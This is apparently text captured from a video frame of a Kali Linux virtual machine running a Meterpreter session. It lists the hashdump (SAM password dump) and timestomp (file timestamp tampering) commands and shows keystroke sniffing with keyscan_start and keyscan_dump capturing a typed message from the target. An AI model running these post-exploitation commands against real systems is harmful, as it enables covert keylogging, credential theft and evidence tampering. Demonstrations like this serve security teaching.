 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<DELETE>hi am coming home tonight
meterpreter > keyscan_dump
Right Ctrl
12:03 PM
5/12/2019